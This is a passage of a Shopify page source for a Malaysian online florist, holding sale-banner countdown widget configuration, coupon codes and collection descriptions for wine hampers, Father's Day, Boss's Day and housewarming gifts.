Hampers"}],"published_scope":"global"},{"id":270822834228,"handle":"wine-hampers","title":"Wine Hampers","updated_at":"2026-01-01T00:02:26+08:00","body_html":"\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eOur wine hampers make for the perfect gift to bring to a congratulatory occasion, or to celebrate an anniversary, birthday or graduation. Filled with bubbly champagne, prosecco and whiskey that have been carefully selected from all around the world and paired with our free same-day delivery in KL \u0026amp; selected areas in Selangor, sending congratulatory wishes to a loved one have never been easier!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eIdeal for birthdays, anniversaries, business openings, and congratulatory occasions. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eFor customized wine hampers and gift sets, reach out to us :\u003cbr\u003e\u003cstrong\u003eWhatsApp:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e+60183128693\u003c\/span\u003e\u003cstrong\u003e\u003cbr\u003eGeneral Line:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e+60322811669\u003c\/span\u003e\u003cbr\u003e\u003cstrong\u003eEmail:\u003c\/strong\u003e\u003cspan\u003e custsvc.my@FarEastFlora.com\u003c\/span\u003e\u003c\/p\u003e","published_at":"2022-04-25T20:23:09+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"wine hampers"}],"published_scope":"global"}],
        product_tags: ["anthurium","bosses day","christmas","father's day","roses","wine hampers"],
      };

      const widgets = [{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-vcRsOISTVPnr","type":"bar","timer":{"date":"2025-11-11T23:59:00.000+08:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-DQGCdmvngsjv","type":"text","align":"left","color":"#000000","value":"11.11 Sale","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-AbhUnhtXakmq","type":"text","align":"left","color":"#000000","value":"Enjoy 22% Off Storewide","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-LINlkmQqtBYe","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-uRXJkQkEOTEZ","href":"https:\/\/www.fareastflora.com.my\/collections\/flower-bouquets","type":"button","label":"Shop Now \u003e","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-npAgkSoARVOG","code":"XOXO","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 10%. Use promoOcode: XOXO","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#d71c60","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#e49529","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[{"id":"gid:\/\/shopify\/Collection\/274381406260","handle":"anniversary-flowers"},{"id":"gid:\/\/shopify\/Collection\/457454551354","handle":"annual-collection"},{"id":"gid:\/\/shopify\/Collection\/268963708980","handle":"best-sellers"},{"id":"gid:\/\/shopify\/Collection\/268963086388","handle":"birthday-cakes-flowers"},{"id":"gid:\/\/shopify\/Collection\/275489882164","handle":"birthday"},{"id":"gid:\/\/shopify\/Collection\/465908531514","handle":"black-friday-cyber-monday-sale"},{"id":"gid:\/\/shopify\/Collection\/430528201018","handle":"chinese-new-year"},{"id":"gid:\/\/shopify\/Collection\/272736092212","handle":"fathers-day"},{"id":"gid:\/\/shopify\/Collection\/274317443124","handle":"flash-sale"},{"id":"gid:\/\/shopify\/Collection\/268897058868","handle":"flower-arrangements"},{"id":"gid:\/\/shopify\/Collection\/268895125556","handle":"flower-bouquets"},{"id":"gid:\/\/shopify\/Collection\/456306688314","handle":"flower-box"},{"id":"gid:\/\/shopify\/Collection\/268894863412","handle":"fruit-hampers"},{"id":"gid:\/\/shopify\/Collection\/446965285178","handle":"gemini-collection"},{"id":"gid:\/\/shopify\/Collection\/269825114164","handle":"giant-99-flower-bouquets"},{"id":"gid:\/\/shopify\/Collection\/278489071668","handle":"gift-for-bosss-day"},{"id":"gid:\/\/shopify\/Collection\/274381504564","handle":"graduation"},{"id":"gid:\/\/shopify\/Collection\/481285964090","handle":"horoscope-gift-guide-for-gemini"},{"id":"gid:\/\/shopify\/Collection\/468999897402","handle":"horoscope-gift-guide-for-responsible-capricorn"},{"id":"gid:\/\/shopify\/Collection\/465648517434","handle":"horoscope-gift-guide-for-sagittarius"},{"id":"gid:\/\/shopify\/Collection\/463263400250","handle":"horoscope-gift-guide-for-scorpio"},{"id":"gid:\/\/shopify\/Collection\/274381799476","handle":"housewarming"},{"id":"gid:\/\/shopify\/Collection\/278077440052","handle":"hydrangea"},{"id":"gid:\/\/shopify\/Collection\/278078095412","handle":"im-sorry"},{"id":"gid:\/\/shopify\/Collection\/438780199226","handle":"flower-bouquets-international-womens-day"},{"id":"gid:\/\/shopify\/Collection\/278076588084","handle":"lily"},{"id":"gid:\/\/shopify\/Collection\/458950377786","handle":"mid-autumn-gitfs"},{"id":"gid:\/\/shopify\/Collection\/270149812276","handle":"mothers-day-collection"},{"id":"gid:\/\/shopify\/Collection\/275463602228","handle":"new-collection"},{"id":"gid:\/\/shopify\/Collection\/493155746106","handle":"nothing-above-rm100"},{"id":"gid:\/\/shopify\/Collection\/269514768436","handle":"on-sale"},{"id":"gid:\/\/shopify\/Collection\/493122519354","handle":"pink-collection"},{"id":"gid:\/\/shopify\/Collection\/270911766580","handle":"plants"},{"id":"gid:\/\/shopify\/Collection\/495619768634","handle":"plushies"},{"id":"gid:\/\/shopify\/Collection\/275422281780","handle":"chinese-valentines-day"},{"id":"gid:\/\/shopify\/Collection\/274381242420","handle":"rose"},{"id":"gid:\/\/shopify\/Collection\/273462689844","handle":"summer"},{"id":"gid:\/\/shopify\/Collection\/274381373492","handle":"sunflower"},{"id":"gid:\/\/shopify\/Collection\/445208625466","handle":"taurus-collection"},{"id":"gid:\/\/shopify\/Collection\/480451789114","handle":"teachers-day"},{"id":"gid:\/\/shopify\/Collection\/278076817460","handle":"tulip"},{"id":"gid:\/\/shopify\/Collection\/457034596666","handle":"virgo-star-sign"},{"id":"gid:\/\/shopify\/Collection\/270822834228","handle":"wine-hampers"}],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-QYAvngOLnfUN","type":"bar","timer":{"date":"2025-07-07T23:59:00.000+08:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-zNySYnWPkIcf","type":"text","align":"left","color":"#000000","value":"7.7 Sale","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-MAFDRTkIgpLg","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-dHfiedVQjNuJ","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-SBqStLhLaooT","href":"https:\/\/www.fareastflora.com.my\/collections\/flower-bouquets","type":"button","label":"Get 15% Off","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-siEsxEDFKPTR","code":"FEF15","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"FEF15","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#f0534f","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-yfiBJJBvNBBj","type":"bar","timer":{"date":"2025-06-30T23:59:00.000+08:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-szCbeaHFeZQe","type":"text","align":"left","color":"#000000","value":"Mid-Year Saving is Here!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-NZNDduVDrolE","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-yGlxmVpYlqve","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-rsICWjgZxeQQ","href":"https:\/\/www.fareastflora.com.my\/collections\/flower-bouquets","type":"button","label":"Get 15% OFF","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-OWUDvCiyjovT","code":"JUNE15","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"JUNE15","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffb74e","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"key":"GSC-LARGE-bzIWhjgfJQik","type":"banner","timer":{"date":"2025-02-13T16:00:00.000Z","mode":"date","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-DYFgfxTpOnTT","type":"text","align":"left","color":"#000000","value":"Valentine's Day","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"600","textTransform":"capitalize","mobileFontSize":"28px","desktopFontSize":"32px","mobileLineHeight":"1","desktopLineHeight":"1","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ArBLLIeBmgMN","type":"text","align":"left","color":"#000000","value":"Countdown to romance ❤️","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.5","desktopLineHeight":"1.5","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-eszBvSTBCpnI","type":"timer","border":{"size":"2px","color":"#9e9e9e","enabled":false},"digits":{"color":"#c1195b","fontSize":"45px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{"top":"0px","bottom":"0px"}},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"0px","color":"#f8f8f8","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"100%","desktopWidth":"90%"},{"id":"button-wKltkYsSsHvI","href":"https:\/\/www.fareastflora.com.my\/collections\/valentines-day","type":"button","label":"Secure Your Surprise \u003e","width":"full","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"14px","left":"40px","right":"40px","bottom":"14px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#ec407a","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"14px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-uHJBRQATCFTU","code":"","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"","action":"copy","border":{"size":"1px","color":"#bdbdbd","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"24px","right":"24px","bottom":"14px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#ffffff","enabled":false},"layout":"column","radius":{"value":"16px","enabled":true},"padding":{"mobile":{"top":"20px","left":"20px","right":"20px","bottom":"20px"},"desktop":{"top":"20px","left":"20px","right":"20px","bottom":"20px"}},"mobileGap":"12px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":false,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"14px","mobileWidth":"100%","desktopWidth":"460px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"large1","breakpoint":"768px"},"section":{"border":{"size":"1px","color":"#000000","enabled":false},"margin":{"mobile":{},"desktop":{}},"radius":{"value":"12px","enabled":true},"padding":{"mobile":{"top":"20px","left":"20px","right":"20px","bottom":"20px"},"desktop":{"top":"20px","left":"20px","right":"20px","bottom":"20px"}},"background":{"src":null,"blur":"0px","source":"color","bgColor":"#f8bbd0","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"mobileHeight":"150%","desktopHeight":"25%","contentMobilePosition":"center-center","contentDesktopPosition":"center-center"},"userCss":"","targeting":null}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/essential-announcer/blocks/app-embed/93b5429f-c8d6-4c33-ae14-250fd84f361b --><script>
  
    window.essentialAnnouncementConfigs = [];
  
  window.essentialAnnouncementMeta = {
    productCollections: [{"id":493155418426,"handle":"above-rm400","title":"Above RM400","updated_at":"2026-01-16T20:03:47+08:00","body_html":"","published_at":"2024-10-04T11:32:23+08:00","sort_order":"alpha-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"400"},{"column":"title","relation":"not_contains","condition":"e-gift cards"}],"published_scope":"global"},{"id":465908531514,"handle":"black-friday-cyber-monday-sale","updated_at":"2026-01-01T00:01:58+08:00","published_at":"2023-11-24T00:00:04+08:00","sort_order":"price-asc","template_suffix":"","published_scope":"global","title":"Black Friday Cyber Monday Sale","body_html":"\u003cp\u003e\u003cspan\u003eIndulge your senses in a floral fiesta as our Florist Company announces the most awaited event of the year - the Black Friday \u0026amp; Cyber Monday Sale! Prepare to be captivated by the enchanting allure of fresh flowers, skillfully crafted into exquisite bouquets and arrangements, now at an \u003cstrong\u003eirresistible 35% off on selected blooms\u003c\/strong\u003e. \u003c\/span\u003e\u003c\/p\u003e\n\u003cmeta charset=\"UTF-8\"\u003e\n\u003cp\u003e\u003cspan\u003e \u003cstrong\u003ePromo Code: BLACKFRIDAY\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003eEmbrace the beauty of nature with our Black Friday \u0026amp; Cyber Monday Floral Delights. Don't miss the chance to infuse your life with the magic of fresh flowers at an exclusive \u003cstrong\u003e35% off\u003c\/strong\u003e. Hurry, the floral extravaganza awaits!\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eSit back and relax as we ensure your floral treasures reach your doorstep with care and punctuality. Express your sentiments with the elegance of fresh blooms, whether you're gifting a loved one or enhancing your own space.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e💐 Exclusive Black Friday \u0026amp; Cyber Monday Offer Details 💐\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e🔥 \u003cstrong\u003e35% Off on Selected Flowers\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e🔥 \u003cstrong\u003ePromo Code: BLACKFRIDAY\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e🔥 \u003cstrong\u003eValidity: November 24th - November 27th\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003eNote: Terms and conditions apply. Limited stock available. Offer valid while supplies last.\u003c\/em\u003e\u003c\/p\u003e"},{"id":278463774772,"handle":"congratulatory","title":"Congratulatory","updated_at":"2026-01-17T20:03:59+08:00","body_html":"\u003cspan data-mce-fragment=\"1\"\u003eGrand Opening or Congratulatory Flower Stands or wine hampers are a must to celebrate the opening of a new business - 6-foot tall fresh flower arrangements for the joyous occasion. Send congratulatory wishes and good luck for the new venture or grand opening with professionally designed floral stands.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eSame-day delivery and next-day delivery service are available in Kuala Lumpur and Selangor areas. \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eWe offer \u003cstrong data-mce-fragment=\"1\"\u003eFree Delivery\u003c\/strong\u003e in Kuala Lumpur and selected areas in Petaling Jaya. \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e","published_at":"2022-10-11T19:02:43+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"congratulatory flower stands"},{"column":"tag","relation":"equals","condition":"wine hampers"}],"published_scope":"global"},{"id":272736092212,"handle":"fathers-day","title":"Father's Day","updated_at":"2026-01-02T20:03:38+08:00","body_html":"\u003cp data-mce-fragment=\"1\"\u003eNurturing, playing and perhaps more importantly, coming to your aid when you are stuck in a situation or to rescue you when a bug attacks, you know that he will be there in a heartbeat; regardless of obstacles. This Father’s Day show him just how much you appreciate the effort, sacrifice and for all the other times that he was there when you needed someone, with our thoughtful gifts. Featuring fine wines and alcohol, fruit hamper, flower bouquets or plants, you are bound to find a gift from our Father's Day Collection that will make Dad smile and create wonderful memories with this Father's Day (15 June) with \u003cstrong\u003eup to 10% off\u003c\/strong\u003e!\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eWith our safe and reliable delivery options, it is now easier than ever to send your thoughts and love to Daddy dearest this Father’s Day. Place an order from this collection by 16 June to enjoy FREE DELIVERY for KL areas.  Offer is valid on selected items only and while stock lasts.\u003c\/p\u003e","published_at":"2022-05-31T11:25:28+08:00","sort_order":"price-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"father's day"}],"published_scope":"global"},{"id":278489071668,"handle":"gift-for-bosss-day","title":"Gift For Boss's Day","updated_at":"2026-01-01T00:01:42+08:00","body_html":"\u003cp\u003eWork is better when you have someone who guides, supports, and motivates you, whether it's your boss, supervisor, or manager. They'll push you to do your best and recognize your efforts. This Boss' Day, on \u003cstrong\u003eOctober 16th\u003c\/strong\u003e, don't forget to show your appreciation and gratitude to the one who always has your career's interests at heart with a thoughtful gift.\u003c\/p\u003e\n\u003cp\u003eSend a thank-you gift to your boss now. Use promo code '\u003cstrong\u003eCOOLBOSS\u003c\/strong\u003e' from today until October 16, 2023, at 11:59 pm to get \u003cstrong\u003e15% off\u003c\/strong\u003e on flowers in this collection.\u003c\/p\u003e","published_at":"2022-10-12T10:19:42+08:00","sort_order":"price-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"bosses day"}],"published_scope":"global"},{"id":274381799476,"handle":"housewarming","title":"Housewarming Gift","updated_at":"2026-01-18T20:04:31+08:00","body_html":"\u003cspan data-mce-fragment=\"1\"\u003eLooking for the perfect housewarming gift? Look no further than FarEastFlora.com.my! We offer an exceptional collection of presents to celebrate your family or friends' new chapters in life. Our carefully curated assortment includes mesmerizing flower table arrangements, refreshing plants gifts, bountiful fruit hampers, and tasteful wine hampers. Plus, enjoy the convenience of same-day delivery and free shipping within Kuala Lumpur, making it effortless to surprise them with a heartfelt gesture. Choose FarEastFlora.com.my to make their transition even more special with our beautiful gifts!\u003c\/span\u003e","published_at":"2022-07-01T16:11:04+08:00","sort_order":"alpha-asc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Flower Arrangements"},{"column":"tag","relation":"equals","condition":"wine 